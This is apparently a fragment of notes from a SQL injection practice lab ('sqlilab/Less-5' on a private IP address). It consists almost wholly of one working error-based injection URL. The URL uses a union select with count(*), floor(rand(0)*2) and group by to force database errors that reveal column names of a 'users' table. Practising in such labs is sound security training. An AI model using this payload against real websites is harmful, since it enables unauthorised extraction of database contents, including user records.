 http://192.168.162.135/sqlilab/Less-5/?id=1' union select count(*),1,concat((select column_name from information_schema.columns where table_name="users" limit 0,1),floor(rand(0)*2)) a from information_schema.columns group by a --+